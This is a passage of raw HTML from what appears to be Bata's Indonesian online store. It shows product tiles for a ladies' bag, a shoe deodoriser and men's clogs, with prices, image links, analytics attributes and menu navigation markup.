                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Tas Wanita Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Tas Wanita Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Bata Prive merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, 